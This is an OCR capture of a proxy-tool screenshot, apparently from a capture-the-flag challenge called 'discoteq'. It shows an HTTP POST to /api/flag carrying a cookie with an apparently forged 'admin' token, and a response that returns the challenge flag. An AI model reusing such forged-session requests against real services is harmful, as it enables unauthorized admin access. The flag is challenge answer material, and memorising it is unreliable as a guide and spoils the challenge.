 Request
Pretty Raw Hex \n
1 POST /api/flag HTTP/1.1
2 Host: discoteq-thl53at4nuzlm.shellweplayaga.me
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
7 Upgrade: websocket
8 Origin: http://discoteq-thl53at4nuzlm.shellweplayaga.me
9 Sec-WebSocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9,id;q=0.8
12 Cookie: token=
admin%2313371337.0cgURKT-07OpOQKagFqv5h3iW2c5cf9siD14uuh3-0U
13 Sec-WebSocket-Key: pZmbYSy/4zBQdOQrig79Jw==
14 Content-Length: 17
15
16 {
"ticket":"nice"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 May 2022 18:00:52 GMT
3 Server: nginx/1.18.0 (Ubuntu)
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 28
6
7 {"flag":"flag{disco time}"}
8